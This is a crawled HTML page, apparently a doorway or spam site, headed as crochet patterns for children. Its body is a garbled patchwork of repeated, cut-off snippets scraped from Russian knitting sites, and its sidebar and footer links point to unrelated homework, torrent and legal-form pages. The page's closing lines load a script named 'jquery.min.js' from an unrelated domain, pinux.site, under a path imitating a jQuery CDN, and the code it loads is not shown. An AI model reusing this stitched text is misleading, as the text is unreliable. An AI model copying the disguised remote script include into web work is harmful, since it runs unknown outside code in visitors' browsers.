

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshoonahp.nicoleleffel.com/invpi3-vyazhem-kryuchkom-detyam-shemy.html
body_size: 3867
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Вяжем крючком детям схемы - aeshoonahp.nicoleleffel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshoonahp.nicoleleffel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Вяжем крючком детям схемы</h2>
                            </header>
                            <p>Рукоде́лие — вид ручного труда, искусство выполнения вещей из ткани, ниток, шерсти и других материалов. Игрушки крючком для самых маленьких. Идеи для вдохновения #идеи_для_вдохновения@stilideti. Продолжаем вязать в технике бриошь. Сегодня вяжем шапочку и шарфик для мальчика. 
Схемы и узоры для вязания крючком и спицами. Описание вязаных игрушек амигуруми. Модное вязание для мужчин, женщин и детей. Журналы по вязанию.Учимся вязать. Детские вязаные платья и сарафаны с описанием и схемами  Предлагаем универсальные схемы для вязания топ или платья, детского или взрослого. Платья для барби крючком от Annie's Catalog я нашла на их сайте. Ссылка внизу, кому интересно, можете прогуляться. Там вы найдете много интересного для себя. Вяжем шарфы, снуды, палантины, шали со схемами и описанием. Сайт по вязанию спицами и крючком. Уроки вязания для начинающих, техника вязания, модели, пряжа, схемы для вязания, узоры спицами и крючком. 
На сайте Узорчик.ру вы найдёте описание, как вязать Оригинальный вязаный жакет крючком на осень, а также бесплатные схемы и узоры. Мы рады поделиться с вами новыми идеями и обзорами вязаной. Описания вязаных жилетов и безрукавок бесплатные схемы вязания и узоры. Жилетки и безрукавки спицами и крючком. Мы рады поделиться с вами новыми идеями и обзорами вязаной моды. На сайте. DIYDIY.ru сайт - это первая социальная сеть для тех кто вяжет. Схемы вязания, описание, видео. Игрушки крючком для самых маленьких. Идеи для вдохновения #идеи_для_вдохновения@stilideti. Продолжаем вязать в технике бриошь. Сегодня вяжем шапочку и шарфик для мальчика. 
Схемы и узоры для вязания крючком и спицами. Описание вязаных игрушек амигуруми. Модное. Предлагаем универсальные схемы для вязания топ или платья, детского или взрослого. Платья для барби крючком от Annie's Catalog я нашла на их сайте. Ссылка внизу, кому интересно. Сайт по вязанию спицами и крючком. Уроки вязания для начинающих, техника вязания, модели. На сайте Узорчик.ру вы найдёте описание, как вязать Оригинальный вязаный жакет крючком. 
Описания вязаных жилетов и безрукавок бесплатные схемы вязания и узоры. Жилетки. Мир вязания - журналы по вязанию, книги по вязанию, видеоуроки по вязанию. Размер 36-38 Пряжа burcum batik, номер цвет 4343, 5 мотков. Пряжа angora gold simli, номер цвета 62 светло. Детский пуловер и свитер спицами или крючком, а также и жакеты. Подробное описание вязания. Вяжем шарфы, снуды, палантины, шали со схемами и описанием. 
ХОББИ-БЛОГ О МОДНОМ ВЯЗАНИИ. Здесь вы найдете СХЕМЫ к ДИЗАЙНЕРСКИМ моделям, УЗОРЫ спицами. 2019 Наша пряжа — вяжем спицами и крючком Использование любых материалов без разрешения. Вязание для новорожденных спицами и крючком со схемами и описанием. В нашей рубрике. 
Летний и одновременно нарядный костюм связан крючком. Такой костюм будет уместен на любом. Видео уроки вязания. Вязание крючком и на спицах для начинающих. Начинаем вязать. Модное вязаное одеяло хвост русалки - идеи для вязания спицами и крючком, описание работы. 
Для того чтобы, край связанного изделия выглядел аккуратно и не скручивался, его можно. Как связать шапку спицами горизонтальным узором из кос: схема и описание. Вязаные шапки. nz-nina (Я_-_МАСТЕРИЦА) все записи автора. Шикарные фасоны! При помощи платья с оптическим. Вязание крючком, спицами и другие виды рукоделия, уроки вязания. Подробный мастер класс как связать коврик из пакетов крючком своими руками, видео. 
Вязание спицами: все модели и схемы на Verena.ru Нравятся сложные вязальные задачи. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="invpi3-dogovor-na-rabotu-s-fizicheskim-licom.html">Договор на работу с физическим лицом</a></li>
                                <li><a href="invpi3-seriya-0-453-04-skachat.html">Серия 0 453 04 скачать</a></li>
                                <li><a href="invpi3-nechestivyy-film.html">Нечестивый фильм</a></li>
                                <li><a href="invpi3-kucherenko-vladimir-skachat-torrent.html">Кучеренко владимир скачать торрент</a></li>
                                <li><a href="invpi3-gdz-algebra-10-klass-kolyagin-tkacheva-2011.html">Гдз алгебра 10 класс колягин ткачева 2011</a></li>
                                <li><a href="invpi3-zayavlenie-v-prokuraturu-na-deystviya-medicinskih-rabotnikov.html">Заявление в прокуратуру на действия медицинских работников</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Вяжем детям — вязание: описание, схемы, видео.</li>
<li>Стиль с детства. Шьем, вяжем, мастерим для детей.</li>
<li>О вязании Вязание крючком и спицами Схемы вязания.</li>
<li>Вязун.ру - вязаный мир своими руками! Вяжем одежду.</li>
<li>Вяжем детям платья и сарафаны со схемами.</li>
<li>О вязании: Платья для барби крючком от Annie's Society.</li>
<li>Планета Вязания Вязание спицами и крючком. Вязание для.</li>
<li>Оригинальный вязаный жакет крючком на осень - Описание.</li>
<li>Вязание бесплатные схемы - жилеты, безрукавки Узорчик.ру.</li>
<li>Журналы по вязанию - Мир вязания.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-prilozhenie-waterbalance-skachat-na-android.html">Приложение waterbalance скачать на андроид</a></li>
                                            <li><a href="invpi3-gdz-russkiy-buneev-9-klass.html">Гдз русский бунеев 9 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-chuk-i-gek-pdf.html">Чук и гек pdf</a></li>
                                            <li><a href="invpi3-devid-garrett-skachat-koncert.html">Дэвид гарретт скачать концерт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-skachat-igru-besplatno-flirt-flirt-flirt.html">Скачать игру бесплатно флирт флирт флирт</a></li>
                                            <li><a href="invpi3-3-klass-matematika-povtorenie-prezentaciya.html">3 класс математика повторение презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-obrazec-zapolneniya-zayavleniya-na-vyplatu-kompensacii-rosgosstrah.html">Образец заполнения заявления на выплату компенсации росгосстрах</a></li>
                                            <li><a href="invpi3-kravchuk-yanchenko-gdz-algebra-7-klass.html">Кравчук янченко гдз алгебра 7 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
